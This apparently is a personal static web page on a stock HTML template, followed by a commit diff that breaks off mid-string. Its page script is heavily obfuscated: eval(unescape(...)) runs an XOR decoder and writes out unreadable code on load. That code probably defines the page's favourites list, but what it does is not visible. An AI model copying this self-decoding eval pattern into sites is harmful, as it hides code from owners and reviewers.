
==== tj/index.html @ 3944ff13 "Add files via upload" ====
<!DOCTYPE HTML>
<!--
	Multiverse by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>torjackan</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<!--[if lte IE 8]><script src="assets/js/ie/html5shiv.js"></script><![endif]-->
		<link rel="stylesheet" href="assets/css/main.css" />
		<!--[if lte IE 9]><link rel="stylesheet" href="assets/css/ie9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="assets/css/ie8.css" /><![endif]-->

	</head>
	<body onload="favlist()">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html"><strong>torjackan.info</strong></a></h1>
						<nav>
							<ul>
								<li><a href="#footer" class="icon fa-info-circle">My Fav</a></li>
							</ul>
						</nav>
					</header>

				<!-- Main -->

				<footer id="footer" class="panel">
					<div class="inner split" id="myfav">
					</div>
				</footer>

			</div>
			<div id="navi"><div id="prev"></div><div id="next"></div></div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.poptrox.min.js"></script>
			<script src="assets/js/skel.min.js"></script>
			<script src="assets/js/util.js"></script>
			<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
			<script src="assets/js/main.js"></script>

<script type="text/javascript">
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6b%31%30%34%32%61%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%37%36%31%37%33%39%36%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%33%39%37%32%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%30%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6b%31%30%34%32%61%28%27') + '%3f%71%61%76%60%70%77%3b%0e%03%0e%0b%0e%65%77%6c%67%7d%69%6c%6b%23%6d%6e%71%77%6f%63%7b%47%66%6e%77%60%6d%7d%2f%68%74%6c%6c%2b%24%72%0d%09%0c%0a%00%0e%74%66%71%22%71%70%7b%69%6d%62%23%34%27%25%3b%67%6b%74%24%60%64%3e%27%6e%68%6e%6c%25%23%61%6e%65%7a%73%3e%27%60%66%6b%77%6a%6d%71%20%3a%2e%3b%0e%0f%0a%00%0e%0b%71%62%70%22%74%68%67%66%25%3e%29%6b%6d%64%62%76%6b%6b%67%2e%70%60%62%7b%64%6a%29%70%72%6e%6d%7d%28%24%75%62%6e%62%3f%20%2a%59%33%59%32%0d%09%0c%0a%00%0e%6b%61%23%2a%72%65%6e%65%23%38%3e%34%27%77%69%67%67%64%6d%67%65%67%2c%23%72%27%72%66%64%67%22%39%29%30%38%25%7e%04%0d%0b%0e%0a%0b%72%65%6e%65%23%38%23%79%66%70%74%66%4b%6c%70%21%70%62%62%66%20%3c%0f%0d%0a%0b%0b%0d%7f%61%71%25%6d%6c%7f%76%27%3e%22%72%65%6e%65%23%2e%23%38%35%39%0a%09%0b%0b%0d%00%76%62%77%23%79%75%67%71%23%3f%22%74%68%67%66%25%2e%29%36%30%3c%0e%08%0b%0d%00%09%75%64%71%29%6b%67%69%23%3f%22%6e%7a%6f%6d%2b%65%6c%62%66%29%66%6c%76%76%70%2e%6f%60%6d%6e%73%6a%3c%0e%08%0b%0d%00%09%75%64%71%29%6e%22%3a%23%72%63%63%6c%3b%0e%0f%0a%00%0e%0b%61%6c%70%22%2c%29%69%38%25%6a%29%3b%22%69%66%7a%76%3f%29%69%28%2e%2a%29%7c%0f%0d%0a%0b%0b%0d%00%20%23%73%62%7b%27%76%6e%77%6e%67%24%34%20%69%76%6c%67%29%64%62%66%66%2c%61%67%74%71%7c%58%60%5a%2c%60%70%7a%26%70%60%74%6f%60%2d%2d%73%39%0a%09%0b%0b%0d%00%09%23%25%75%68%75%22%6e%6e%63%65%61%29%3d%23%6f%70%66%69%2c%61%66%67%66%2a%6c%6e%77%77%7a%52%6e%5f%29%64%71%7a%20%60%6d%62%62%66%27%23%76%3c%0e%08%0b%0d%00%09%0a%25%23%7f%66%70%27%75%6b%66%61%66%20%3e%25%69%7a%68%6c%29%65%67%67%60%27%65%6d%71%71%70%5c%6b%5a%2d%65%71%7c%2d%6f%6f%6a%62%6d%29%26%73%38%0f%08%0d%00%09%0a%0c%23%29%74%76%75%6a%6c%65%24%22%3d%23%22%3f%68%75%76%6e%60%6e%67%24%6a%6c%62%76%70%34%25%76%6f%76%6f%60%26%37%3c%62%25%6b%7b%62%64%3a%21%25%22%2f%29%69%6e%64%64%6c%27%29%27%24%20%22%67%65%61%70%76%3e%2b%6e%6f%66%64%67%20%3a%35%69%6e%62%23%6a%6b%63%74%70%3f%20%68%68%7a%7a%27%23%7a%73%7b%6b%66%3f%20%69%60%6e%2e%72%6a%6d%73%6a%3d%23%33%32%34%2c%3b%23%68%6a%67%2a%6a%62%6a%65%6a%70%33%20%32%35%33%2c%3c%20%27%67%63%76%65%24%6f%71%6c%64%60%69%63%6b%3e%20%25%24%22%20%6a%68%62%6e%62%22%2c%23%25%20%24%26%3e%3f%2a%62%37%3b%6a%35%3d%25%22%2f%29%74%6a%71%6f%6c%27%29%20%3f%2d%6a%36%37%3c%73%3b%3f%68%27%6a%75%66%64%3f%26%7f%69%67%60%6c%27%6f%76%6a%6f%3d%6e%6d%67%6b%3e%22%23%22%27%74%6e%67%67%6d%24%22%20%24%27%23%7a%73%7b%6b%66%3f%20%67%66%6c%6c%77%39%2a%61%64%61%38%22%64%68%66%61%77%3f%6f%6c%61%76%3c%21%3c%75%65%7d%63%6b%25%6d%66%70%3e%28%62%3c%3e%65%29%73%77%7c%6f%6c%3a%20%64%6c%6e%6d%76%33%23%65%63%65%32%27%64%6b%6c%63%76%3e%7b%69%64%6d%77%32%25%22%68%6d%61%6e%6d%6a%6b%3e%27%62%6d%63%6f%62%2b%5e%25%70%66%72%24%2e%58%60%5a%29%20%5f%25%2e%24%55%27%24%2e%77%60%73%6e%62%28%25%5e%23%25%20%5f%22%24%22%71%6b%63%66%6d%29%23%55%27%2a%27%3d%7a%66%74%62%23%76%6d%24%6f%61%75%39%2c%68%39%3e%28%73%3c%3e%2b%68%72%77%6c%60%65%62%3c%20%38%0f%08%0d%00%09%0a%78%0e%03%0e%0b%0e%0a%71%76%76%60%6e%64%25%28%34%27%20%3b%2c%66%6b%72%37%22%38%08%09%00%0e%0b%0e%27%2a%71%70%7b%69%6d%62%2a%27%66%72%77%66%6c%66%50%66%28%24%26%74%7b%66%72%77%66%70%25%2d%32%0d%09%08%09%00%0e%0b%0e%6a%64%22%2c%29%69%23%39%23%65%62%6c%27%2a%0f%08%0d%00%09%0a%0c%67%66%64%77%6a%66%6c%76%2a%6e%65%77%40%6f%6c%6a%67%69%77%40%7b%4d%6d%28%24%6b%66%71%73%25%2e%2d%6b%6c%6a%6c%72%4b%51%4e%45%27%3f%27%24%3e%60%76%29%2f%3d%39%62%29%6f%70%62%65%3f%20%6d%67%64%66%7d%2d%61%73%6f%6b%3c%72%63%63%6c%3d%24%25%28%29%69%67%7f%77%22%29%24%2e%22%23%76%77%70%6b%67%3a%21%72%63%60%6d%69%6d%62%39%29%32%32%77%7b%22%33%74%71%20%36%35%73%71%27%33%77%7b%39%22%62%66%6e%77%28%70%60%7d%67%3d%23%30%37%74%71%3b%21%3b%4d%6c%7f%76%27%53%63%65%61%35%2f%62%3b%24%32%0a%08%0e%0a%0b%0b%6d%6f%20%2b%25%6a%29%39%22%36%31%22%2b%09%03%09%0a%0c%0a%00%63%6d%64%76%6f%67%6a%7d%2e%64%60%77%4c%6b%67%6a%66%6c%76%46%70%49%67%2d%24%79%75%67%71%24%2b%2c%6d%67%6e%66%77%4b%5d%4a%4e%27%3e%22%25%38%6b%72%23%2a%3d%35%66%22%6f%71%67%64%39%2b%69%6d%61%66%71%29%6a%73%6e%6e%3d%74%68%67%66%38%24%29%2c%22%77%71%67%74%24%22%20%24%27%23%7a%73%7b%6b%66%3f%20%74%68%64%67%6c%6d%6e%3d%22%32%33%72%7a%24%38%70%7b%25%36%39%77%7a%27%32%72%7a%3f%29%66%6c%6b%77%24%74%6b%7d%66%38%22%36%3c%70%7b%3e%21%37%57%70%62%75%6b%6d%71%7a%20%53%64%64%6c%3b%2d%66%3d%25%39%09%03%09%0a%0c%7e%04%0d%0f%0d%0a%0b%0b%62%7c%6e%60%71%6a%66%69%22%66%67%66%6f%61%21%69%67%29%23%7d%6e%76%2b%23%74%6b%60%20%20%78%08%09%00%0e%0b%0e%75%63%70%24%66%62%69%25%3e%29%4d%51%48%4d%2c%72%65%7b%73%66%2d%6f%66%64%63%6b%50%76%6d%76%68%67%66%2b%64%6c%73%4b%73%66%6f%2a%23%66%62%69%22%2a%20%3c%0f%0d%0a%0b%0b%0d%00%69%65%25%2b%66%65%68%27%3e%3f%22%6a%7c%6c%6f%2c%23%72%0a%08%0e%0a%0b%0b%0d%00%76%62%77%23%66%65%68%27%3e%22%79%79%32%0d%09%0c%0a%00%0e%0b%7a%0e%08%0b%0d%00%09%0a%0c%6c%6b%6d%59%6e%67%5f%22%39%29%27%3f%61%6a%7f%27%71%73%7a%6e%67%39%2b%6d%62%77%64%60%69%38%27%36%72%7a%24%39%70%7b%25%36%79%7f%22%37%73%7a%39%26%37%3c%6b%77%23%26%39%3e%6f%31%3c%25%2f%29%74%6a%71%23%22%20%3e%28%6b%30%3c%38%68%20%6b%77%66%6f%3a%20%71%6a%66%67%6b%27%68%77%68%6f%36%6b%6b%69%68%3f%25%2f%29%76%6a%61%23%22%20%20%27%70%76%7b%68%6c%3d%21%66%6c%65%68%70%3d%20%64%64%62%32%20%65%69%6c%68%73%38%6b%66%64%76%3f%2b%3e%74%64%77%6a%6f%22%69%6c%75%3e%2b%68%3e%3f%64%23%66%69%61%6b%6a%61%69%39%2b%72%66%68%6c%7f%62%6f%62%2b%5e%25%23%22%20%6a%61%23%22%20%5e%20%2a%20%22%77%7d%79%6f%60%3e%2b%64%6d%6b%6c%70%38%27%6f%66%65%3e%23%6f%6b%6d%66%77%38%70%6d%6e%68%77%3e%21%37%75%67%6a%6c%74%67%24%7d%6f%23%63%62%7f%3b%2d%66%3d%3e%2d%60%60%76%3d%22%38%04%0d%0b%0e%0a%0b%0b%0d%65%6f%60%64%6f%5a%73%6d%75%62%65%67%2a%7a%65%77%4c%77%6c%6a%2a%20%6c%60%68%23%25%20%49%56%4c%47%29%71%73%71%6b%6c%63%60%66%7a%2d%6c%6b%6d%2b%2e%38%0f%08%0d%00%09%0a%0c%0a%6f%66%74%6b%6a%71%76%2c%20%3b%0e%0f%0a%00%0e%0b%7a%0e%08%0f%0e%00%09%0a%63%76%67%64%76%6e%6c%6c%22%62%68%76%6f%6c%70%7d%2f%2b%27%78%0f%08%0d%00%09%0a%0c%75%68%75%22%6b%6a%71%76%24%34%20%49%56%4c%47%29%72%66%71%71%67%2c%65%6f%60%64%6f%5a%73%6d%75%62%65%67%2a%6e%65%77%4c%77%6c%6a%2a%20%6c%60%68%23%20%29%38%08%09%00%0e%0b%0e%0a%74%63%76%29%74%7b%71%23%34%27%20%25%38%0f%08%0d%00%09%0a%0c%75%68%75%22%7f%38%0f%08%0d%00%09%0a%0c%65%66%75%22%2f%7b%22%6b%6a%29%6c%6a%76%77%20%27%79%0a%09%0b%0b%0d%00%09%0a%0c%77%71%73%22%2c%3e%22%6e%6d%7a%74%58%7d%5e%32%0a%08%0e%0a%0b%0b%0d%74%0d%09%0c%0a%00%0e%0b%63%6c%61%77%69%6c%6e%77%2b%64%6c%73%47%6b%66%6f%67%6a%7d%42%7a%4c%67%21%25%6f%7e%65%63%74%26%20%2e%6a%6b%6d%6c%75%4a%53%4e%4e%22%39%29%74%7b%71%38%04%0d%0b%0e%0a%0b%7f%09%03%0d%09%0c%0a%00%61%77%69%60%76%6b%6b%67%20%71%60%6e%66%71%67%6a%66%2a%6f%62%68%76%2a%25%78%04%0d%0b%0e%0a%0b%0b%72%68%72%23%6a%61%29%3a%22%4d%50%4d%4c%2a%79%61%71%76%66%21%6b%6d%64%62%6e%51%70%66%72%62%62%66%27%60%67%73%4a%76%67%69%21%27%6c%67%69%2e%2e%2b%3c%0e%08%0b%0d%00%09%0a%61%66%65%62%76%62%23%6d%60%5f%64%66%62%73%5e%32%0a%08%0e%0a%0b%0b%0d%65%6f%60%64%6f%5a%73%6d%75%62%65%67%2a%7a%65%77%4c%77%6c%6a%2a%20%6c%60%68%23%25%20%49%56%4c%47%29%71%73%71%6b%6c%63%60%66%7a%2d%6c%6b%2e%2b%3c%0e%08%0b%0d%00%09%0a%63%62%7f%6b%6b%74%77%2a%2b%3f%04%0a%0a%0c%0a%00%7a%0f%0d%0e%08%0b%0d%00%3c%2c%76%60%7b%6e%72%73%3d%0f%08%09%03%09%0a%0c%3f%7a%64%70%6e%73%76%22%77%7b%63%3e%27%6b%7d%73%72%3d%2c%2d%71%74%7b%65%62%61%70%61%62%67%73%70%2c%65%6b%66%67%6f%60%2d%6a%68%6f%28%65%67%67%60%7a%2f%6f%6c%70%7d%28%33%2a%40%6d%63%6f%62%4c%70%4e%70%6f%68%33%35%35%78%5a%72%46%77%6f%4f%3a%64%57%71%41%76%75%54%40%64%39%76%63%50%7e%5f%65%6c%46%43%5b%2b%38%2f%73%70%61%65%6e%61%28%75%63%6e%71%6c%73%3c%64%6f%7d%3a%68%74%6c%6c%2f%6d%67%2d%70%66%71%60%77%76%21%62%6f%72%3f%6a%61%6f%69%61%68%64%69%3a%67%6b%71%74%65%61%7a%46%6c%67%73%67%69%77%20%3c%38%26%73%60%77%6a%79%73%3c%0a%09%0f%08%09%03%09%0a%0c%3f%7a%64%70%6e%73%76%22%77%7b%63%3e%27%69%78%72%67%75%7a%2c%6e%65%73%79%6f%6a%62%6d%29%68%74%21%3c%3e%2b%7a%63%71%6c%73%7d%39%0f%0d%0a%0b%0b%38%7a%63%71%6c%73%7d%27%76%7e%73%67%3f%26%7d%65%7b%71%2c%63%66%74%66%70%61%70%6d%79%74%21%25%60%61%66%70%74%66%76%3f%26%7c%74%65%28%3b%2b%39%0f%0d%0a%0b%0b%24%29%24%2b%63%76%67%64%76%6e%6c%6c%2a%2d%29%7b%0e%0f%0a%00%0e%0b%27%27%2a%20%6d%64%67%2d%69%62%73%7e%20%2e%2d%6e%63%7e%70%6c%6c%64%67%21%2e%39%0a%09%0b%0b%0d%29%20%7e%2c%38%04%0d%0b%0e%0a%3e%2d%77%6a%72%6a%75%77%3717617396%33%32%32%34%39%30%33' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

	
			<script src="assets/js/GALocalStorage.js"></script>
			<script type="text/javascript">
			ga_storage._setAccount('UA-83358703-1'); //Replace with your own
    	ga_storage._trackPageview('/index.html', 'Home Page');
			</script>
	</body>
</html>

==== commit 64905649: "Update index.html" ====
--- a/tj/index.html
+++ b/tj/index.html
@@ -22,7 +22,7 @@
 
 				<!-- Header -->
 					<header id="header">
-						<h1><a href="index.html"><strong>torjackan.info</strong></a></h1>
+						<h1><a href="index.html"><strong>torjacking</strong></a></h1>
 						<nav>
 							<ul>
 								<li><a href="#footer" class="icon fa-info-circle">My Fav</a></li>
@@ -47,11 +47,11 @@
 			<script src="assets/js/util.js"></script>
 			<!--[if lte IE 8]><script src="assets/js/ie/respond.min.js"></script><![endif]-->
 			<script src="assets/js/main.js"></script>
-
+			
 <script type="text/javascript">
 <!-- 
-eval(unescape('%66%75%6e%63%74%69%6f%6e%20%6b%31%30%34%32%61%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%37%36%31%37%33%39%36%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%33%39%37%32%37%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%30%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
-eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%6b%31%30%34%32%61%28%27') + '%3f%71%61%76%60%70%77%3b%0e%03%0e%0b%0e%65%77%6c%67%7d%69%6c%6b%23%6d%6e%71%77%6f%63%7b%47%66%6e%77%60%6d%7d%2f%68%74%6c%6c%2b%24%72%0d%09%0c%0a%00%0e%74%66%71%22%71%70%7b%69%6d%62%23%34%27%25%3b%67%6b%74%24%60%64%3e%27%6e%68%6e%6c%25%23%61%6e%65%7a%73%3e%27%60%66%6b%77%6a%6d%71%20%3a%2e%3b%0e%0f%0a%00%0e%0b%71%62%70%22%74%68%67%66%25%3e%29%6b%6d%64%62%76%6b%6b%67%2e%70%60%62%7b%64%6a%29%70%72%6e%6d%7d%28%24%75%62%6e%62%3f%20%2a%59%33%59%32%0d%09%0c%0a%00%0e%6b%61%23%2a%72%65%6e%65%23%38%3e%34%27%77%69%67%67%64%6d%67%65%67%2c%23%72%27%72%66%64%67%22%39%29%30%38%25%7e%04%0d%0b%0e%0a%0b%72%65%6e%65%23%38%23%79%66%70%74%66%4b%6c%70%21%70%62%62%66%20%3c%0f%0d%0a%0b%0b%0d%7f%61%71%25%6d%6c%7f%76%27%3e%22%72%65%6e%65%23%2e%23%38%35%39%0a%09%0b%0b%0d%00%76%62%77%23%79%75%67%71%23%3f%22%74%68%67%66%25%2e%29%36%30%3c%0e%08%0b%0d%00%09%75%64%71%29%6b%67%69%23%3f%22%6e%7a%6f%6d%2b%65%6c%62%66%29%66%6c%76%76%70%2e%6f%60%6d%6e%73%6a%3c%0e%08%0b%0d%00%09%75%64%71%29%6e%22%3a%23%72%63%63%6c%3b%0e%0f%0a%00%0e%0b%61%6c%70%22%2c%29%69%38%25%6a%29%3b%22%69%66%7a%76%3f%29%69%28%2e%2a%29%7c%0f%0d%0a%0b%0b%0d%00%20%23%73%62%7b%27%76%6e%77%6e%67%24%34%20%69%76%6c%67%29%64%62%66%66%2c%61%67%74%71%7c%58%60%5a%2c%60%70%7a%26%70%60%74%6f%60%2d%2d%73%39%0a%09%0b%0b%0d%00%09%23%25%75%68%75%22%6e%6e%63%65%61%29%3d%23%6f%70%66%69%2c%61%66%67%66%2a%6c%6e%77%77%7a%52%6e%5f%29%64%71%7a%20%60%6d%62%62%66%27%23%76%3c%0e%08%0b%0d%00%09%0a%25%23%7f%66%70%27%75%6b%66%61%66%20%3e%25%69%7a%68%6c%29%65%67%67%60%27%65%6d%71%71%70%5c%6b%5a%2d%65%71%7c%2d%6f%6f%6a%62%6d%29%26%73%38%0f%08%0d%00%09%0a%0c%23%29%74%76%75%6a%6c%65%24%22%3d%23%22%3f%68%75%76%6e%60%6e%67%24%6a%6c%62%76%70%34%25%76%6f%76%6f%60%26%37%3c%62%25%6b%7b%62%64%3a%21%25%22%2f%29%69%6e%64%64%6c%27%29%27%24%20%22%67%65%61%70%76%3e%2b%6e%6f%66%64%67%20%3a%35%69%6e%62%23%6a%6b%63%74%70%3f%20%68%68%7a%7a%27%23%7a%73%7b%6b%66%3f%20%69%60%6e%2e%72%6a%6d%73%6a%3d%23%33%32%34%2c%3b%23%68%6a%67%2a%6a%62%6a%65%6a%70%33%20%32%35%33%2c%3c%20%27%67%63%76%65%24%6f%71%6c%64%60%69%63%6b%3e%20%25%24%22%20%6a%68%62%6e%62%22%2c%23%25%20%24%26%3e%3f%2a%62%37%3b%6a%35%3d%25%22%2f%29%74%6a%71%6f%6c%27%29%20%3f%2d%6a%36%37%3c%73%3b%3f%68%27%6a%75%66%64%3f%26%7f%69%67%60%6c%27%6f%76%6a%6f%3d%6e%6d%67%6b%3e%22%23%22%27%74%6e%67%67%6d%24%22%20%24%27%23%7a%73%7b%6b%66%3f%20%67%66%6c%6c%77%39%2a%61%64%61%38%22%64%68%66%61%77%3f%6f%6c%61%76%3c%21%3c%75%65%7d%63%6b%25%6d%66%70%3e%28%62%3c%3e%65%29%73%77%7c%6f%6c%3a%20%64%6c%6e%6d%76%33%23%65%63%65%32%27%64%6b%6c%63%76%3e%7b%69%64%6d%77%32%25%22%68%6d%61%6e%6d%6a%6b%3e%27%62%6d%63%6f%62%2b%5e%25%70%66%72%24%2e%58%60%5a%29%20%5f%25%2e%24%55%27%24%2e%77%60%73%6e%62%28%25%5e%23%25%20%5f%22%24%22%71%6b%63%66%6d%29%23%55%27%2a%27%3d%7a%66%74%62%23%76%6d%24%6f%61%75%39%2c%68%39%3e%28%73%3c%3e%2b%68%72%77%6c%60%65%62%3c%20%38%0f%08%0d%00%09%0a%78%0e%03%0e%0b%0e%0a%71%76%76%60%6e%64%25%28%34%27%20%3b%2c%66%6b%72%37%22%38%08%09%00%0e%0b%0e%27%2a%71%70%7b%69%6d%62%2a%27%66%72%77%66%6c%66%50%66%28%24%26%74%7b%66%72%77%66%70%25%2d%32%0d%09%08%09%00%0e%0b%0e%6a%64%22%2c%29%69%23%39%23%65%62%6c%27%2a%0f%08%0d%00%09%0a%0c%67%66%64%77%6a%66%6c%76%2a%6e%65%77%40%6f%6c%6a%67%69%77%40%7b%4d%6d%28%24%6b%66%71%73%25%2e%2d%6b%6c%6a%6c%72%4b%51%4e%45%27%3f%27%24%3e%60%76%29%2f%3d%39%62%29%6f%70%62%65%3f%20%6d%67%64%66%7d%2d%61%73%6f%6b%3c%72%63%63%6c%3d%24%25%28%29%69%67%7f%77%22%29%24%2e%22%23%76%77%70%6b%67%3a%21%72%63%60%6d%69%6d%62%39%29%32%32%77%7b%22%33%74%71%20%36%35%73%71%27%33%77%7b%39%22%62%66%6e%77%28%70%60%7d%67%3d%23%30%37%74%71%3b%21%3b%4d%6c%7f%76%27%53%63%65%61%35%2f%62%3b%24%32%0a%08%0e%0a%0b%0b%6d%6f%20%2b%25%6a%29%39%22%36%31%22%2b%09%03%09%0a%0c%0a%00%63%6d%64%76%6f%67%6a%7d%2e%64%60%77%4c%6b%67%6a%66%6c%76%46%70%49%67%2d%24%79%75%67%71%24%2b%2c%6d%67%6e%66%77%4b%5d%4a%4e%27%3e%22%25%38%6b%72%23%2a%3d%35%66%2